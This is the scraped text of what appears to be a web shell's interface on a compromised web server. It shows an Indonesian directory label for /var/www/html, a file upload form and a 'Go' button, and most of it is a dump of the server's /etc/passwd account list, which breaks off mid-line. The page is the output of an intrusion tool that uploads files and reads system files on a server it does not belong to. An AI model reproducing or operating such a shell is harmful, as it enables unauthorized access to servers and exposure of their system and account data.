 Direktori : /var/www/html/
Upload File : Browse... No file selected. upload
/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/
Go